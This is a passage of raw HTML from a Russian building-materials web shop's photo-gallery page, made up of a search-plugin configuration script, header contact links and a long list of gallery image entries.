ДПК"><span>Ступени ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1475" title="Грядки ДПК"><span>Грядки ДПК</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="753" title="Для сада"><span>Для сада</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="833" title="Регулируемые опоры"><span>Регулируемые опоры</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="289" title="Кровля"><span>Кровля</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1533" title="Комплектующие"><span>Комплектующие</span></li></ul></div><div class="searchpro__field-button-container"><div class="searchpro__field-button js-searchpro__field-button"><svg class="c-svg-icon " width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_search"></use></svg></div></div></div></div>
</div>

<script type="text/javascript">
	(function($) {
		var create_field = function(field) {
			new field('searchpro-field-wrapper-696dfcb87ae13', {"dropdown_status":true,"category_status":true,"dropdown_min_length":3,"history_cookie_key":"shop_searchpro_search_history","popular_status":true,"popular_max_count":5,"history_status":true,"history_search_status":true,"history_max_count":5,"clear_button_status":true,"helper_dropdown":{"current":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n","template":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\t\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\" href=\"\/search\/%QUERY%\/\">\n\t\t\t\t\t<span class=\"js-searchpro__dropdown-entity_query\">\n\t\t\t\t\t\t\n\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-entity_delete-button js-searchpro__dropdown-entity_delete-button\">\n\t\t\t\t\t\t\t\t\t\u0423\u0434\u0430\u043b\u0438\u0442\u044c\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n"}});
		};

		if(window.shop_searchpro_field) {
			create_field(window.shop_searchpro_field);
			return;
		}

		$(document).on('shop-searchpro-field-loaded', function(e, field) {
			create_field(field);
		});
	})(jQuery);
</script>

	</div>
 <script type="text/javascript" src="https://abakan.saiding77.ru/searchpro-plugin/config/?v1.7?1111454559"></script> <script type="text/javascript"> (function() { window.shop_searchpro.loader.loadJs('/wa-apps/shop/plugins/searchpro/js/frontend.field.js?v1.7', 'field', null); window.shop_searchpro.loader.loadCss('https://abakan.saiding77.ru/wa-apps/shop/plugins/searchpro/css/frontend.fonts.css?v1.7'); window.shop_searchpro.loader.loadCss('https://abakan.saiding77.ru/wa-data/public/shop/themes/megashop2/searchpro_plugin_field.css?v1.7'); window.shop_searchpro.loader.loadCss('https://abakan.saiding77.ru/wa-data/public/shop/plugins/searchpro/stylesheet/megashop2/field.css?1689679233'); })(); </script> </div></div></div><div class="c-header-floating__contacts"><div class="c-header-floating__phone"><span class="c-header-floating__phone-value">+7 (999) 444-25-67</span><div class="c-header-floating__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/79994442567" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div><div class="c-messengers__messenger"><a class="l-image-box" href="viber://chat?number=79994442567"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_viber"></use></svg></a></div></div></div></div><div class="c-header-floating__phone-hint"><span class="c-pseudo-link-box   c-ordercall-button call-back-button"><span class="l-icon-box "><span class="l-icon-box__icon"><svg class="c-svg-icon c-pseudo-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_call"></use></svg></span><span class="l-icon-box__content"><span class="c-pseudo-link-box__link" data-plain-text="0">Заказать звонок</span></span></span></span></div></div><div class="c-header-floating__shop-links c-header-floating__shop-links_narrow"><div class="c-header-middle-bar-shop-links"><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box c-compare-link" href="/compare/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-compare-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_compare"></use></svg></span></span></span></a></div><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box" href="/search/?list=favorite"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-favorite-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_favorite"></use></svg></span></span></span></a></div><div class="c-header-middle-bar-shop-links__item c-header-middle-bar-shop-links__item_cart"><div class="c-cart-popup-container"><a class="c-link-box" href="/cart/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-cart-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_cart"></use></svg></span></span></span></a><div class="c-cart-popup-container__popup"></div></div></div></div></div></div></div><div class="c-header-floating__dropdown l-header__dropdown-bar_compact"><div class="c-header-dropdown-bar"><div class="l-container c-header-dropdown-bar__container"><div class="c-catalog-dropdown" data-is_overlay_enabled="true" data-trigger_type="click"></div></div></div></div></div></div></div></header><main class="l-index__content"><div class="l-container l-container_content"><div class="l-content-container l-content-container_sidebar"><div class="l-content-columns l-content-columns_sidebar-left"><section class="l-content-columns__content"><div class="l-content"><div class="l-content__breadcrumbs"><div class="c-microdata"><div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" /><link itemprop="item" href="/photos/" /><meta itemprop="name" content="Главная" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" /><link itemprop="item" href="/photos/photo/img-20190618-wa0008/" /><meta itemprop="name" content="Фотопоток" /></div></div></div><div class="c-breadcrumbs c-breadcrumbs_current-item-mode_show c-breadcrumbs_default-separator"><div class="c-breadcrumbs__wrapper"><div class="c-breadcrumbs__item  " ><a class="c-link c-link_style_hover" href="/photos/">Главная</a></div><div class="c-breadcrumbs__item  c-breadcrumbs__item_current" >Фотопоток</div></div></div></div><div class="l-content__content">

	

	

	

	

	

	

<div class="c-microdata"><div itemscope itemtype="http://schema.org/ImageObject"><link itemprop="contentUrl" href="/wa-data/public/photos/00/00//.970x0." /><link itemprop="url" href="/wa-data/public/photos/00/00//.970x0." /></div></div><div class="c-photos-photo-page"><div class="c-block"><div class="c-block__header"><div class="c-photos-photo-page__header-container"><div class="c-photos-photo-page__header-text-container"><span class="c-header c-header_h1">Фотопоток</span></div><div class="c-photos-photo-page__back-button-container r-hidden-md"><a class="c-link-box c-link-box_style_gray" href="/photos/"><span class="l-icon-box "><span class="l-icon-box__icon"><svg class="c-svg-icon c-link-box__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-left"></use></svg></span><span class="l-icon-box__content"><span class="c-link-box__link">Назад</span></span></span></a></div></div></div><div class="c-block__content"><div class="c-photos-photo-page__photos-container"><div class="c-photos-photo-page__main-photos-container image"><div class="c-photos-photo-page__main-photos" data-photo_offset=""><div class="c-photos-photo-page__main-photos-wrapper"><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2024-06-07-at-082328/" data-photo_name="WhatsApp Image 2024-06-07 at 08.23.28" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/47/16/1647/1647.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/47/16/1647/1647.970x0.webp" data-photo-id="1647" data-size="970x0" alt="WhatsApp Image 2024-06-07 at 08.23.28" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/4_32/" data-photo_name="4" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/46/16/1646/1646.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/46/16/1646/1646.970x0.webp" data-photo-id="1646" data-size="970x0" alt="4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/3_37/" data-photo_name="3" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/45/16/1645/1645.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/45/16/1645/1645.970x0.webp" data-photo-id="1645" data-size="970x0" alt="3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/1_31/" data-photo_name="1" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/43/16/1643/1643.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/43/16/1643/1643.970x0.webp" data-photo-id="1643" data-size="970x0" alt="1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/2_36/" data-photo_name="2" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/44/16/1644/1644.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/44/16/1644/1644.970x0.webp" data-photo-id="1644" data-size="970x0" alt="2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2023-07-02-at-141045-3/" data-photo_name="WhatsApp Image 2023-07-02 at 14.10.45 (3)" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/00/15/1500/1500.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/00/15/1500/1500.970x0.webp" data-photo-id="1500" data-size="970x0" alt="WhatsApp Image 2023-07-02 at 14.10.45 (3)" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2023-04-05-at-113649/" data-photo_name="WhatsApp Image 2023-04-05 at 11.36.49" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/36/14/1436/1436.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/36/14/1436/1436.970x0.webp" data-photo-id="1436" data-size="970x0" alt="WhatsApp Image 2023-04-05 at 11.36.49" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3657/" data-photo_name="IMG_3657" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/07/14/1407/1407.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/07/14/1407/1407.970x0.webp" data-photo-id="1407" data-size="970x0" alt="IMG_3657" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3655/" data-photo_name="IMG_3655" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/06/14/1406/1406.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/06/14/1406/1406.970x0.webp" data-photo-id="1406" data-size="970x0" alt="IMG_3655" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3650/" data-photo_name="IMG_3650" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/05/14/1405/1405.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/05/14/1405/1405.970x0.webp" data-photo-id="1405" data-size="970x0" alt="IMG_3650" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3646/" data-photo_name="IMG_3646" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/04/14/1404/1404.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/04/14/1404/1404.970x0.webp" data-photo-id="1404" data-size="970x0" alt="IMG_3646" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3644/" data-photo_name="IMG_3644" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/03/14/1403/1403.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/03/14/1403/1403.970x0.webp" data-photo-id="1403" data-size="970x0" alt="IMG_3644" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3643/" data-photo_name="IMG_3643" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/02/14/1402/1402.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/02/14/1402/1402.970x0.webp" data-photo-id="1402" data-size="970x0" alt="IMG_3643" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3641/" data-photo_name="IMG_3641" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/01/14/1401/1401.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/01/14/1401/1401.970x0.webp" data-photo-id="1401" data-size="970x0" alt="IMG_3641" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3637/" data-photo_name="IMG_3637" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/00/14/1400/1400.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/00/14/1400/1400.970x0.webp" data-photo-id="1400" data-size="970x0" alt="IMG_3637" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3634/" data-photo_name="IMG_3634" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/99/13/1399/1399.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/99/13/1399/1399.970x0.webp" data-photo-id="1399" data-size="970x0" alt="IMG_3634" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3632/" data-photo_name="IMG_3632" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/98/13/1398/1398.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/98/13/1398/1398.970x0.webp" data-photo-id="1398" data-size="970x0" alt="IMG_3632" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3630/" data-photo_name="IMG_3630" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/97/13/1397/1397.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/97/13/1397/1397.970x0.webp" data-photo-id="1397" data-size="970x0" alt="IMG_3630" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3629/" data-photo_name="IMG_3629" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/96/13/1396/1396.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/96/13/1396/1396.970x0.webp" data-photo-id="1396" data-size="970x0" alt="IMG_3629" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3627/" data-photo_name="IMG_3627" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/95/13/1395/1395.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/95/13/1395/1395.970x0.webp" data-photo-id="1395" data-size="970x0" 